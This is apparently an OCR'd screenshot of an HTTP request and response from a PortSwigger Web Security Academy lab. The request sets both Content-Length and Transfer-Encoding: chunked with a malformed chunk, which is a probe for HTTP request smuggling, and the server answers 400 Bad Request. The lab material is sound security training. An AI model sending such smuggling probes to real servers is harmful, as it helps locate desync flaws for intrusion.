 1 POST / HTTP/1.1 \r \n
2 Host:
0a6c0062043e45a085102c5e00b90083.web
-security-academy.net \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0 \r \n
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5
\r \n
6 Accept-Encoding: gzip, deflate, br
\r \n
7 Referer: https://portswigger.net/
\r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 Sec-Fetch-Dest: document \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-Site: cross-site \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Te: trailers \r \n
14 Connection: close \r \n
15 Content-Type:
application/x-www-form-urlencoded
\r \n
16 Content-Length: 6 \r \n
17 Transfer-Encoding: chunked \r \n
18 \r \n
19 3 \r \n
20 abc \r \n
21 X \r \n
22
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}